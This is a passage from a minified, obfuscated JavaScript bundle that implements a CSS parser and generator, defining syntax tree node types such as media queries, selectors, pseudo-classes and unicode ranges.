rA=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>O,'parse':()=>f,'structure':()=>G,'walkContext':()=>b});var C=m(0x11ac);const O=rA(0xa54),b=rA(0xf9d),G={'name':String,'children':[[]]};function f(R,U){const rj=rA,J=this[rj(0x9a0)],Y=this[rj(0xf13)](),I=Y[rj(0xc32)]();let v;return v=U[rj(0x893)](I)?U[I][rj(0x1122)](this,U):R[rj(0x1122)](this,U),this[rj(0x751)]||this[rj(0xa77)](C['no']),{'type':rj(0xa54),'loc':this[rj(0x9e5)](J,this[rj(0x9a0)]),'name':Y,'children':v};}function N(R){const rx=rA;this[rx(0xcb0)](C['zt'],R[rx(0x66b)]+'('),this[rx(0x521)](R),this[rx(0xcb0)](C['no'],')');}},0x142:(K,B,m)=>{'use strict';const rn=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=rn(0x3eb),b={'kind':String,'function':[String,null],'children':[[]]};function G(N){const rp=rn,R=this[rp(0x9a0)];let U=null;this[rp(0x10d2)]===C['zt']?U=this[rp(0xf13)]():this[rp(0xa77)](C['AJ']);const J=this[rp(0x439)](()=>{const R0=rp,Y=this[R0(0x10ac)],I=this[R0(0xe29)](this[R0(0x104a)][R0(0x404)]);return!0x1===this[R0(0x751)]&&!0x1===this[R0(0x217)](Y)&&this[R0(0x6cc)](),I;},()=>this[rp(0x31a)](this[rp(0xa33)](null,!0x1)));return this[rp(0x751)]||this[rp(0xa77)](C['no']),{'type':rp(0x3eb),'loc':this[rp(0x9e5)](R,this[rp(0x9a0)]),'kind':N,'function':U,'children':J};}function f(N){const R1=rn;N[R1(0xf9d)]?this[R1(0xcb0)](C['zt'],N[R1(0xf9d)]+'('):this[R1(0xcb0)](C['AJ'],'('),this[R1(0x521)](N),this[R1(0xcb0)](C['no'],')');}},0x2011:(K,B,m)=>{'use strict';const R2=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>b,'parse':()=>f,'structure':()=>G,'xxx':()=>O});var C=m(0x11ac);const O=R2(0x40b),b=R2(0xc7c),G={'value':String};function f(){const R3=R2,R=this[R3(0x9a0)];return this[R3(0xa77)](C['Vw']),{'type':R3(0xc7c),'loc':this[R3(0x9e5)](R,this[R3(0x9a0)]),'value':this[R3(0x1cf)](R+0x1)};}function N(R){const R4=R2;this[R4(0xcb0)](C['Vw'],'#'+R[R4(0x2f1)]);}},0x1ee1:(K,B,m)=>{'use strict';const R5=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=R5(0x111e),b={'name':String};function G(){const R6=R5,N=this[R6(0x9a0)];return this[R6(0xa77)](C['Vw']),{'type':R6(0x111e),'loc':this[R6(0x9e5)](N,this[R6(0x9a0)]),'name':this[R6(0x1cf)](N+0x1)};}function f(N){const R7=R5;this[R7(0xcb0)](C['_i'],'#'+N[R7(0x66b)]);}},0x218a:(K,B,m)=>{'use strict';const R8=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=R8(0x103d),b={'name':String};function G(){const R9=R8;return{'type':R9(0x103d),'loc':this[R9(0x9e5)](this[R9(0x9a0)],this[R9(0x8d5)]),'name':this[R9(0xde1)](C['Vy'])};}function f(N){const Ry=R8;this[Ry(0xcb0)](C['Vy'],N[Ry(0x66b)]);}},0x1454:(K,B,m)=>{'use strict';const RD=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>b,'parse':()=>f,'structure':()=>G});var C=m(0x11ac);const O=0x2e,b=RD(0x7eb),G={'name':String};function f(){const Rl=RD;let R=this[Rl(0x9a0)],U=this[Rl(0xde1)](C['Vy']);for(;this[Rl(0xb2b)](O);)this[Rl(0xa77)](C['_i']),U+='.'+this[Rl(0xde1)](C['Vy']);return{'type':Rl(0x7eb),'loc':this[Rl(0x9e5)](R,this[Rl(0x9a0)]),'name':U};}function N(R){const Rc=RD;this[Rc(0xcd6)](R[Rc(0x66b)]);}},0x117c:(K,B,m)=>{'use strict';const RK=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=RK(0x222),b={'children':[[RK(0x7eb)]]};function G(){const RB=RK,N=this[RB(0xbaf)]();for(this[RB(0xac3)]();!this[RB(0x751)]&&(N[RB(0xd0b)](this[RB(0x7eb)]()),this[RB(0xc3c)](0x0)===C['A9']);)this[RB(0xac3)](),this[RB(0x8b3)](),this[RB(0xac3)]();return{'type':RB(0x222),'loc':this[RB(0xc1f)](N),'children':N};}function f(N){const Rm=RK;this[Rm(0x521)](N,()=>this[Rm(0xcb0)](C['A9'],','));}},0x2271:(K,B,m)=>{'use strict';const RC=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=RC(0x9fa),b={'modifier':[String,null],'mediaType':[String,null],'condition':[RC(0x9ca),null]};function G(){const Ra=RC,N=this[Ra(0x9a0)];let R=null,U=null,J=null;if(this[Ra(0xac3)](),this[Ra(0x10d2)]===C['Vy']&&this[Ra(0xc3c)](0x1)!==C['AJ']){const Y=this[Ra(0xde1)](C['Vy']),I=Y[Ra(0xc32)]();switch(Ra(0xc46)===I||Ra(0x22c)===I?(this[Ra(0xac3)](),R=I,U=this[Ra(0xde1)](C['Vy'])):U=Y,this[Ra(0xc3c)](0x0)){case C['Vy']:this[Ra(0xac3)](),this[Ra(0x78b)](Ra(0xeb8)),J=this[Ra(0x9ca)](Ra(0x4b4));break;case C['X6']:case C['Qq']:case C['A9']:case C['LT']:break;default:this[Ra(0x6cc)](Ra(0x924));}}else switch(this[Ra(0x10d2)]){case C['Vy']:case C['AJ']:case C['zt']:J=this[Ra(0x9ca)](Ra(0x4b4));break;case C['X6']:case C['Qq']:case C['LT']:break;default:this[Ra(0x6cc)](Ra(0x924));}return{'type':Ra(0x9fa),'loc':this[Ra(0x9e5)](N,this[Ra(0x9a0)]),'modifier':R,'mediaType':U,'condition':J};}function f(N){const RO=RC;N[RO(0x750)]?(N[RO(0x934)]&&this[RO(0xcb0)](C['Vy'],N[RO(0x934)]),this[RO(0xcb0)](C['Vy'],N[RO(0x750)]),N[RO(0xc79)]&&(this[RO(0xcb0)](C['Vy'],RO(0xeb8)),this[RO(0xc60)](N[RO(0xc79)]))):N[RO(0xc79)]&&this[RO(0xc60)](N[RO(0xc79)]);}},0xfc5:(K,B,m)=>{'use strict';const Rb=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=Rb(0x99e),b={'children':[[Rb(0x9fa)]]};function G(){const RG=Rb,N=this[RG(0xbaf)]();for(this[RG(0xac3)]();!this[RG(0x751)]&&(N[RG(0xd0b)](this[RG(0x9fa)]()),this[RG(0x10d2)]===C['A9']);)this[RG(0x8b3)]();return{'type':RG(0x99e),'loc':this[RG(0xc1f)](N),'children':N};}function f(N){const Rf=Rb;this[Rf(0x521)](N,()=>this[Rf(0xcb0)](C['A9'],','));}},0x76a:(K,B,m)=>{'use strict';const RN=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>b,'parse':()=>f,'structure':()=>G});var C=m(0x11ac);const O=0x26,b=RN(0xca0),G={};function f(){const Rr=RN,R=this[Rr(0x9a0)];return this[Rr(0x834)](O),{'type':Rr(0xca0),'loc':this[Rr(0x9e5)](R,this[Rr(0x9a0)])};}function N(){const RR=RN;this[RR(0xcb0)](C['_i'],'&');}},0x7df:(K,B,m)=>{'use strict';const RU=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=RU(0x4e7),b={'nth':[RU(0x302),RU(0x103d)],'selector':[RU(0x538),null]};function G(){const RJ=RU;this[RJ(0xac3)]();const N=this[RJ(0x9a0)];let R,U=N,J=null;return R=this[RJ(0x682)](0x0,RJ(0x10a1))||this[RJ(0x682)](0x0,RJ(0xc0c))?this[RJ(0x103d)]():this[RJ(0x302)](),U=this[RJ(0x9a0)],this[RJ(0xac3)](),this[RJ(0x682)](0x0,'of')&&(this[RJ(0x8b3)](),J=this[RJ(0x538)](),U=this[RJ(0x9a0)]),{'type':RJ(0x4e7),'loc':this[RJ(0x9e5)](N,U),'nth':R,'selector':J};}function f(N){const RY=RU;this[RY(0xc60)](N[RY(0x19d)]),null!==N[RY(0xf07)]&&(this[RY(0xcb0)](C['Vy'],'of'),this[RY(0xc60)](N[RY(0xf07)]));}},0x6cc:(K,B,m)=>{'use strict';const RI=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=RI(0x75d),b={'value':String};function G(){const Ri=RI;return{'type':Ri(0x75d),'loc':this[Ri(0x9e5)](this[Ri(0x9a0)],this[Ri(0x8d5)]),'value':this[Ri(0xde1)](C['wN'])};}function f(N){const Rv=RI;this[Rv(0xcb0)](C['wN'],N[Rv(0x2f1)]);}},0x1585:(K,B,m)=>{'use strict';const RQ=a2D;m['r'](B),m['d'](B,{'generate':()=>G,'name':()=>C,'parse':()=>b,'structure':()=>O});const C=RQ(0x10f9),O={'value':String};function b(){const RS=RQ,f=this[RS(0x9a0)];return this[RS(0x8b3)](),{'type':RS(0x10f9),'loc':this[RS(0x9e5)](f,this[RS(0x9a0)]),'value':this[RS(0x1cf)](f)};}function G(f){const RP=RQ;this[RP(0xcd6)](f[RP(0x2f1)]);}},0x1cb1:(K,B,m)=>{'use strict';const RZ=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=RZ(0x10c1),b={'children':[[]]};function G(N,R){const RT=RZ,U=this[RT(0x9a0)];let J=null;return this[RT(0xa77)](C['AJ']),J=N[RT(0x1122)](this,R),this[RT(0x751)]||this[RT(0xa77)](C['no']),{'type':RT(0x10c1),'loc':this[RT(0x9e5)](U,this[RT(0x9a0)]),'children':J};}function f(N){const RF=RZ;this[RF(0xcb0)](C['AJ'],'('),this[RF(0x521)](N),this[RF(0xcb0)](C['no'],')');}},0x2525:(K,B,m)=>{'use strict';const Rt=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=Rt(0x7b8),b={'value':String};function G(){const Ro=Rt;return{'type':Ro(0x7b8),'loc':this[Ro(0x9e5)](this[Ro(0x9a0)],this[Ro(0x8d5)]),'value':this[Ro(0x484)](C['Ne'])};}function f(N){const Rh=Rt;this[Rh(0xcb0)](C['Ne'],N[Rh(0x2f1)]+'%');}},0x6a6:(K,B,m)=>{'use strict';const Rg=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>O,'parse':()=>f,'structure':()=>G,'walkContext':()=>b});var C=m(0x11ac);const O=Rg(0x258),b=Rg(0xf9d),G={'name':String,'children':[[Rg(0xa33)],null]};function f(){const Rz=Rg,R=this[Rz(0x9a0)];let U,J,Y=null;return this[Rz(0xa77)](C['Qx']),this[Rz(0x10d2)]===C['zt']?(U=this[Rz(0xf13)](),J=U[Rz(0xc32)](),this[Rz(0x841)](0x0)==C['no']?Y=this[Rz(0xbaf)]():hasOwnProperty[Rz(0x1122)](this[Rz(0x7ca)],J)?(this[Rz(0xac3)](),Y=this[Rz(0x7ca)][J][Rz(0x1122)](this),this[Rz(0xac3)]()):(Y=this[Rz(0xbaf)](),Y[Rz(0xd0b)](this[Rz(0xa33)](null,!0x1))),this[Rz(0xa77)](C['no'])):U=this[Rz(0xde1)](C['Vy']),{'type':Rz(0x258),'loc':this[Rz(0x9e5)](R,this[Rz(0x9a0)]),'name':U,'children':Y};}function N(R){const RL=Rg;this[RL(0xcb0)](C['Qx'],':'),null===R[RL(0x521)]?this[RL(0xcb0)](C['Vy'],R[RL(0x66b)]):(this[RL(0xcb0)](C['zt'],R[RL(0x66b)]+'('),this[RL(0x521)](R),this[RL(0xcb0)](C['no'],')'));}},0x866:(K,B,m)=>{'use strict';const Rs=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>O,'parse':()=>f,'structure':()=>G,'walkContext':()=>b});var C=m(0x11ac);const O=Rs(0x3ad),b=Rs(0xf9d),G={'name':String,'children':[[Rs(0xa33)],null]};function f(){const RM=Rs,R=this[RM(0x9a0)];let U,J,Y=null;return this[RM(0xa77)](C['Qx']),this[RM(0xa77)](C['Qx']),this[RM(0x10d2)]===C['zt']?(U=this[RM(0xf13)](),J=U[RM(0xc32)](),this[RM(0x841)](0x0)==C['no']?Y=this[RM(0xbaf)]():hasOwnProperty[RM(0x1122)](this[RM(0x7ca)],J)?(this[RM(0xac3)](),Y=this[RM(0x7ca)][J][RM(0x1122)](this),this[RM(0xac3)]()):(Y=this[RM(0xbaf)](),Y[RM(0xd0b)](this[RM(0xa33)](null,!0x1))),this[RM(0xa77)](C['no'])):U=this[RM(0xde1)](C['Vy']),{'type':RM(0x3ad),'loc':this[RM(0x9e5)](R,this[RM(0x9a0)]),'name':U,'children':Y};}function N(R){const RW=Rs;this[RW(0xcb0)](C['Qx'],':'),this[RW(0xcb0)](C['Qx'],':'),null===R[RW(0x521)]?this[RW(0xcb0)](C['Vy'],R[RW(0x66b)]):(this[RW(0xcb0)](C['zt'],R[RW(0x66b)]+'('),this[RW(0x521)](R),this[RW(0xcb0)](C['no'],')'));}},0xf52:(K,B,m)=>{'use strict';const Ru=a2D;m['r'](B),m['d'](B,{'generate':()=>R,'name':()=>G,'parse':()=>N,'structure':()=>f});var C=m(0x11ac);const O=0x2f;function b(){const Rd=a2D;switch(this[Rd(0xac3)](),this[Rd(0x10d2)]){case C['wN']:return this[Rd(0x75d)]();case C['zt']:return this[Rd(0xa54)](this[Rd(0xe29)],this[Rd(0x104a)][Rd(0x404)]);default:this[Rd(0x6cc)](Rd(0x3b3));}}const G=Ru(0xfab),f={'left':[Ru(0x75d),Ru(0xa54)],'right':[Ru(0x75d),Ru(0xa54),null]};function N(){const RE=Ru,U=this[RE(0x9a0)],J=b[RE(0x1122)](this);let Y=null;return this[RE(0xac3)](),this[RE(0xb2b)](O)&&(this[RE(0x834)](O),Y=b[RE(0x1122)](this)),{'type':RE(0xfab),'loc':this[RE(0x9e5)](U,this[RE(0x9a0)]),'left':J,'right':Y};}function R(U){const Re=Ru;this[Re(0xc60)](U[Re(0xbf1)]),this[Re(0xcb0)](C['_i'],'/'),U[Re(0xfed)]?this[Re(0xc60)](U[Re(0xfed)]):this[Re(0xc60)](C['wN'],0x1);}},0xc13:(K,B,m)=>{'use strict';const Rw=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>b,'parse':()=>f,'structure':()=>G});var C=m(0x11ac);function O(){const Rk=a2D;return this[Rk(0x10ac)]>0x0&&this[Rk(0x998)](-0x1)===C['M$']?this[Rk(0x10ac)]>0x1?this[Rk(0x8b4)](this[Rk(0x10ac)]-0x1):this[Rk(0x284)]:this[Rk(0x9a0)];}const b=Rw(0xa33),G={'value':String};function f(R,U){const Rq=Rw,J=this[Rq(0x8b4)](this[Rq(0x10ac)]);let Y;return this[Rq(0x9e7)](this[Rq(0x10ac)],R||this[Rq(0x980)]),Y=U&&this[Rq(0x9a0)]>J?O[Rq(0x1122)](this):this[Rq(0x9a0)],{'type':Rq(0xa33),'loc':this[Rq(0x9e5)](J,Y),'value':this[Rq(0x2b3)](J,Y)};}function N(R){const RV=Rw;this[RV(0xcd6)](R[RV(0x2f1)]);}},0x21d3:(K,B,m)=>{'use strict';const RA=a2D;m['r'](B),m['d'](B,{'generate':()=>U,'name':()=>G,'parse':()=>R,'structure':()=>N,'walkContext':()=>f});var C=m(0x11ac);function O(){const RX=a2D;return this[RX(0xa33)](this[RX(0xe07)],!0x0);}function b(){const RH=a2D,J=this[RH(0x538)]();return RH(0xa33)!==J[RH(0xb77)]&&!0x1===this[RH(0x751)]&&this[RH(0x10d2)]!==C['X6']&&this[RH(0x6cc)](),J;}const G=RA(0x7e5),f=RA(0xfb3),N={'prelude':[RA(0x538),RA(0xa33)],'block':[RA(0x9f5)]};function R(){const Rj=RA,J=this[Rj(0x10ac)],Y=this[Rj(0x9a0)];let I,v;return I=this[Rj(0xfbe)]?this[Rj(0x439)](b,O):O[Rj(0x1122)](this,J),v=this[Rj(0x9f5)](!0x0),{'type':Rj(0x7e5),'loc':this[Rj(0x9e5)](Y,this[Rj(0x9a0)]),'prelude':I,'block':v};}function U(J){const Rx=RA;this[Rx(0xc60)](J[Rx(0x487)]),this[Rx(0xc60)](J[Rx(0x6e3)]);}},0x25d9:(K,B,m)=>{'use strict';const Rn=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=Rn(0x3f1),b={'root':[Rn(0x538),Rn(0xa33),null],'limit':[Rn(0x538),Rn(0xa33),null]};function G(){const Rp=Rn;let N=null,R=null;this[Rp(0xac3)]();const U=this[Rp(0x9a0)];return this[Rp(0x10d2)]===C['AJ']&&(this[Rp(0x8b3)](),this[Rp(0xac3)](),N=this[Rp(0x439)](this[Rp(0x538)],()=>this[Rp(0xa33)](!0x1,!0x0)),this[Rp(0xac3)](),this[Rp(0xa77)](C['no'])),this[Rp(0x841)](0x0)===C['Vy']&&(this[Rp(0xac3)](),this[Rp(0x78b)]('to'),this[Rp(0xac3)](),this[Rp(0xa77)](C['AJ']),this[Rp(0xac3)](),R=this[Rp(0x439)](this[Rp(0x538)],()=>this[Rp(0xa33)](!0x1,!0x0)),this[Rp(0xac3)](),this[Rp(0xa77)](C['no'])),{'type':Rp(0x3f1),'loc':this[Rp(0x9e5)](U,this[Rp(0x9a0)]),'root':N,'limit':R};}function f(N){const U0=Rn;N[U0(0x700)]&&(this[U0(0xcb0)](C['AJ'],'('),this[U0(0xc60)](N[U0(0x700)]),this[U0(0xcb0)](C['no'],')')),N[U0(0x620)]&&(this[U0(0xcb0)](C['Vy'],'to'),this[U0(0xcb0)](C['AJ'],'('),this[U0(0xc60)](N[U0(0x620)]),this[U0(0xcb0)](C['no'],')'));}},0x96c:(K,B,m)=>{'use strict';const U1=a2D;m['r'](B),m['d'](B,{'generate':()=>G,'name':()=>C,'parse':()=>b,'structure':()=>O});const C=U1(0xb9f),O={'children':[[U1(0x8e2),U1(0x111e),U1(0xc03),U1(0x1124),U1(0x258),U1(0x3ad),U1(0x814)]]};function b(){const U2=U1,f=this[U2(0xe29)](this[U2(0x104a)][U2(0xb9f)]);return null===this[U2(0xc54)](f)&&this[U2(0x6cc)](U2(0x1027)),{'type':U2(0xb9f),'loc':this[U2(0xc1f)](f),'children':f};}function G(f){const U3=U1;this[U3(0x521)](f);}},0x13a4:(K,B,m)=>{'use strict';const U4=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>O,'parse':()=>f,'structure':()=>G,'walkContext':()=>b});var C=m(0x11ac);const O=U4(0x538),b=U4(0xf07),G={'children':[[U4(0xb9f),U4(0xa33)]]};function f(){const U5=U4,R=this[U5(0xbaf)]();for(;!this[U5(0x751)]&&(R[U5(0xd0b)](this[U5(0xb9f)]()),this[U5(0x10d2)]===C['A9']);)this[U5(0x8b3)]();return{'type':U5(0x538),'loc':this[U5(0xc1f)](R),'children':R};}function N(R){const U6=U4;this[U6(0x521)](R,()=>this[U6(0xcb0)](C['A9'],','));}},0x1bb8:(K,B,m)=>{'use strict';const U7=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>b,'parse':()=>f,'structure':()=>G});var C=m(0x11ac),O=m(0x18bf);const b=U7(0xfba),G={'value':String};function f(){const U8=U7;return{'type':U8(0xfba),'loc':this[U8(0x9e5)](this[U8(0x9a0)],this[U8(0x8d5)]),'value':(0x0,O['D'])(this[U8(0xde1)](C['Qf']))};}function N(R){const U9=U7;this[U9(0xcb0)](C['Qf'],(0x0,O['l'])(R[U9(0x2f1)]));}},0x16dd:(K,B,m)=>{'use strict';const UD=a2D;m['r'](B),m['d'](B,{'generate':()=>U,'name':()=>G,'parse':()=>R,'structure':()=>N,'walkContext':()=>f});var C=m(0x11ac);const O=0x21;function b(){const Uy=a2D;return this[Uy(0xa33)](null,!0x1);}const G=UD(0xe38),f=UD(0x406),N={'children':[[UD(0x1a6),UD(0xb9d),UD(0x3f5),UD(0xf1c),UD(0x7e5),UD(0xa33)]]};function R(){const Ul=UD,J=this[Ul(0x9a0)],Y=this[Ul(0xbaf)]();let I;for(;!this[Ul(0x751)];){switch(this[Ul(0x10d2)]){case C['M$']:this[Ul(0x8b3)]();continue;case C['Mw']:if(this[Ul(0x224)](this[Ul(0x9a0)]+0x2)!==O){this[Ul(0x8b3)]();continue;}I=this[Ul(0x1a6)]();break;case C['lh']:I=this[Ul(0xb9d)]();break;case C['zG']:I=this[Ul(0x3f5)]();break;case C['zu']:I=this[Ul(0x439)](this[Ul(0xf1c)],b);break;default:I=this[Ul(0x439)](this[Ul(0x7e5)],b);}Y[Ul(0xd0b)](I);}return{'type':Ul(0xe38),'loc':this[Ul(0x9e5)](J,this[Ul(0x9a0)]),'children':Y};}function U(J){const Uc=UD;this[Uc(0x521)](J);}},0x839:(K,B,m)=>{'use strict';const UK=a2D;m['r'](B),m['d'](B,{'generate':()=>f,'name':()=>O,'parse':()=>G,'structure':()=>b});var C=m(0x11ac);const O=UK(0xc99),b={'declaration':UK(0xe3e)};function G(){const UB=UK,N=this[UB(0x9a0)];this[UB(0xa77)](C['AJ']),this[UB(0xac3)]();const R=this[UB(0xe3e)]();return this[UB(0x751)]||this[UB(0xa77)](C['no']),{'type':UB(0xc99),'loc':this[UB(0x9e5)](N,this[UB(0x9a0)]),'declaration':R};}function f(N){const Um=UK;this[Um(0xcb0)](C['AJ'],'('),this[Um(0xc60)](N[Um(0xb71)]),this[Um(0xcb0)](C['no'],')');}},0x24dc:(K,B,m)=>{'use strict';const Ua=a2D;m['r'](B),m['d'](B,{'generate':()=>U,'name':()=>f,'parse':()=>R,'structure':()=>N});var C=m(0x11ac);const O=0x2a,b=0x7c;function G(){const UC=a2D;this[UC(0x10d2)]!==C['Vy']&&!0x1===this[UC(0xb2b)](O)&&this[UC(0x6cc)](UC(0xe22)),this[UC(0x8b3)]();}const f=Ua(0x8e2),N={'name':String};function R(){const UO=Ua,J=this[UO(0x9a0)];return this[UO(0xb2b)](b)?(this[UO(0x8b3)](),G[UO(0x1122)](this)):(G[UO(0x1122)](this),this[UO(0xb2b)](b)&&(this[UO(0x8b3)](),G[UO(0x1122)](this))),{'type':UO(0x8e2),'loc':this[UO(0x9e5)](J,this[UO(0x9a0)]),'name':this[UO(0x1cf)](J)};}function U(J){const Ub=Ua;this[Ub(0xcd6)](J[Ub(0x66b)]);}},0xf7d:(K,B,C)=>{'use strict';const UR=a2D;C['r'](B),C['d'](B,{'generate':()=>Q,'name':()=>Y,'parse':()=>v,'structure':()=>I});var O=C(0x11ac);const b=0x2b,G=0x2d,f=0x3f;function N(S,P){const UG=a2D;let Z=0x0;for(let T=this[UG(0x9a0)]+S;T<this[UG(0x8d5)];T++){const F=this[UG(0x224)](T);if(F===G&&P&&0x0!==Z)return N[UG(0x1122)](this,S+Z+0x1,!0x1),-0x1;(0x0,O['tB'])(F)||this[UG(0x6cc)](P&&0x0!==Z?UG(0xcfe)+(Z<0x6?UG(0x68e):'')+UG(0x8cb):Z<0x6?UG(0x687):UG(0xae8),T),++Z>0x6&&this[UG(0x6cc)](UG(0x2d2),T);}return this[UG(0x8b3)](),Z;}function R(S){const Uf=a2D;let P=0x0;for(;this[Uf(0xb2b)](f);)++P>S&&this[Uf(0x6cc)](Uf(0x290)),this[Uf(0x8b3)]();}function U(S){const UN=a2D;this[UN(0x224)](this[UN(0x9a0)])!==S&&this[UN(0x6cc)]((S===b?UN(0xdd7):UN(0xcfe))+UN(0x8cb));}function J(){const Ur=a2D;let S=0x0;switch(this[Ur(0x10d2)]){case O['wN']:if(S=N[Ur(0x1122)](this,0x1,!0x0),this[Ur(0xb2b)](f)){R[Ur(0x1122)](this,0x6-S);break;}if(this[Ur(0x10d2)]===O['fg']||this[Ur(0x10d2)]===O['wN']){U[Ur(0x1122)](this,G),N[Ur(0x1122)](this,0x1,!0x1);break;}break;case O['fg']:S=N[Ur(0x1122)](this,0x1,!0x0),S>0x0&&R[Ur(0x1122)](this,0x6-S);break;default:if(this[Ur(0x834)](b),this[Ur(0x10d2)]===O['Vy']){S=N[Ur(0x1122)](this,0x0,!0x0),S>0x0&&R[Ur(0x1122)](this,0x6-S);break;}if(this[Ur(0xb2b)](f)){this[Ur(0x8b3)](),R[Ur(0x1122)](this,0x5);break;}this[Ur(0x6cc)](Ur(0xb86));}}const Y=UR(0x60d),I={'value':String};function v(){const UU=UR,S=this[UU(0x9a0)];return this[UU(0x78b)]('u'),J[UU(0x1122)](this),{'type':UU(0x60d),'loc':this[UU(0x9e5)](S,this[UU(0x9a0)]),'value':this[UU(0x1cf)](S)};}function Q(S){const UJ=UR;this[UJ(0xcd6)](S[UJ(0x2f1)]);}},0x1d78:(K,B,m)=>{'use strict';const UY=a2D;m['r'](B),m['d'](B,{'generate':()=>R,'name':()=>G,'parse':()=>N,'structure':()=>f});var C=m(0x15b1),O=m(0x18bf),b=m(0x11ac);const G=UY(0x54b),f={'value':String};function N(){const UI=UY,U=this[UI(0x9a0)];let J;switch(this[UI(0x10d2)]){case b['s0']:J=C['D'](this[UI(0xde1)](b['s0']));break;case b['zt']:this[UI(0x1e9)](this[UI(0x9a0)],this[UI(0x8d5)],UI(0x230))||this[UI(0x6cc)](UI(0xfe6)),this[UI(0xa77)](b['zt']),this[UI(0xac3)](),J=O['D'](this[UI(0xde1)](b['Qf'])),this[UI(0xac3)](),this[UI(0x751)]||this[UI(0xa77)](b['no']);break;default:this[UI(0x6cc)](UI(0x723));}return{'type':UI(0x54b),'loc':this[UI(0x9e5)](U,this[UI(0x9a0)]),'value':J};}function R(U){const Ui=UY;this[Ui(0xcb0)](b['s0'],C['l'](U[Ui(0x2f1)]));}},0x2298:(K,B,m)=>{'use strict';const Uv=a2D;m['r'](B),m['d'](B,{'generate':()=>G,'name':()=>C,'parse':()=>b,'structure':()=>O});const C=Uv(0x404),O={'children':[[]]};function b(){const UQ=Uv,f=this[UQ(0x9a0)],N=this[UQ(0xe29)](this[UQ(0x104a)][UQ(0x404)]);return{'type':UQ(0x404),'loc':this[UQ(0x9e5)](f,this[UQ(0x9a0)]),'children':N};}function G(f){const US=Uv;this[US(0x521)](f);}},0x320:(K,B,m)=>{'use strict';const UP=a2D;m['r'](B),m['d'](B,{'generate':()=>N,'name':()=>b,'parse':()=>f,'structure':()=>G});var C=m(0x11ac);const O=Object[UP(0xbcf)]({'type':UP(0x380),'loc':null,'value':'\x20'}),b=UP(0x380),G={'value':String};function f(){const UZ=UP;return this[UZ(0xa77)](C['M$']),O;}function N(R){const UT=UP;this[UT(0xcb0)](C['M$'],R[UT(0x2f1)]);}},0x6d7:(Y,y0,y1)=>{'use strict';const UF=a2D;y1['r'](y0),y1['d'](y0,{'AnPlusB':()=>y2[UF(0x7ad)],'Atrule':()=>y3[UF(0x7ad)],'AtrulePrelude':()=>y4[UF(0x7ad)],'AttributeSelector':()=>y5[UF(0x7ad)],'Block':()=>y6[UF(0x7ad)],'Brackets':()=>y7[UF(0x7ad)],'CDC':()=>y8[UF(0x7ad)],'CDO':()=>y9[UF(0x7ad)],'ClassSelector':()=>yy[UF(0x7ad)],'Combinator':()=>yD[UF(0x7ad)],'Comment':()=>yl[UF(0x7ad)],'Condition':()=>yc[UF(0x7ad)],'Declaration':()=>yK[UF(0x7ad)],'DeclarationList':()=>yB[UF(0x7ad)],'Dimension':()=>ym[UF(0x7ad)],'Feature':()=>yC[UF(0x7ad)],'FeatureFunction':()=>ya[UF(0x7ad)],'FeatureRange':()=>yO[UF(0x7ad)],'Function':()=>yb[UF(0x7ad)],'GeneralEnclosed':()=>yG[UF(0x7ad)],'Hash':()=>yf[UF(0x7ad)],'IdSelector':()=>yr[UF(0x7ad)],'Identifier':()=>yN[UF(0x7ad)],'Layer':()=>yR[UF(0x7ad)],'LayerList':()=>yU[UF(0x7ad)],'MediaQuery':()=>yJ[UF(0x7ad)],'MediaQueryList':()=>yY[UF(0x7ad)],'NestingSelector':()=>yI[UF(0x7ad)],'Nth':()=>yi[UF(0x7ad)],'Number':()=>yv[UF(0x7ad)],'Operator':()=>yQ[UF(0x7ad)],'Parentheses':()=>yS[UF(0x7ad)],'Percentage':()=>yP[UF(0x7ad)],'PseudoClassSelector':()=>yZ[UF(0x7ad)],'PseudoElementSelector':()=>yT[UF(0x7ad)],'Ratio':()=>yF[UF(0x7ad)],'Raw':()=>yt[UF(0x7ad)],'Rule':()=>yo[UF(0x7ad)],'Scope':()=>yh[UF(0x7ad)],'Selector':()=>yg[UF(0x7ad)],'SelectorList':()=>yz[UF(0x7ad)],'String':()=>yL[UF(0x7ad)],'StyleSheet':()=>ys[UF(0x7ad)],'SupportsDeclaration':()=>yM[UF(0x7ad)],'TypeSelector':()=>yW[UF(0x7ad)],'UnicodeRange':()=>yd[UF(0x7ad)],'Url':()=>yu[UF(0x7ad)],'Value':()=>yE[UF(0x7ad)],'WhiteSpace':()=>ye[UF(0x7ad)]});var 